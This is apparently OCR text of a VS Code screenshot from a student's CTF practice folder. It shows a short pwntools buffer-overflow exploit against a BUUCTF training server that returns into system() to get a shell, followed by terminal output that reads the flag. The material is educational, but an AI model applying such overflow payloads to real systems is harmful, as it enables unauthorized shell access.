 File Edit Selection View Go Run ··· 月度总结
EXPLORER ···
writeup.md 4, M QQ20250901-161806.png U jarvisoj_level21.py U brutemd5.py .htaccess Preview writeup.md
202508月 > PWN > jarvisoj_level21.py > ...
1
14
月度总结
202508月
PWN
ciscn_2019_n_11.py
jarvisoj_level01.py
jarvisoj_level21.py U
pwn1_sctf_20161.py
PWN51.py
RE
[GXYCTF2019]luck_guy1.py
Java逆向解密1.py
test.exe
刮开有奖.cpp
WEB
.htaccess
brutemd5.py
图片
image.png
QQ20250814-141451.png
QQ20250814-141530.png
QQ20250814-141800.png
QQ20250814-145238.png
QQ20250814-151940.png
QQ20250814-152915.png
QQ20250814-153159.png
QQ20250814-153559.png
QQ20250814-161740.png
QQ20250814-162437.png
QQ20250814-173837.png
QQ20250815-091146.png
QQ20250815-091615.png
QQ20250815-092837.png
QQ20250815-093326.png
OUTLINE
TIMELINE
1 from  pwn import *
2 sh = remote('node5.buuoj.cn', 26735)
3 addr1= 0x08048320 #system
4 addr2= 0x0804A024 #bin/bash
5 sh.sendline(b'I'*140+p32(addr1)+p32(0)+p32(addr2))
6 sh.interactive()
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
cat flag.txt
flag{babcf32c-9f4d-4dda-840c-5b0873da6f4b}
Python
Python
powershell
Python
main* 0 4 Ln 6, Col 17 Spaces: 4 UTF-8 CRLF {} Python 3.13.5 CODEGEEX
PRE
De
英
16:20
2025/9/1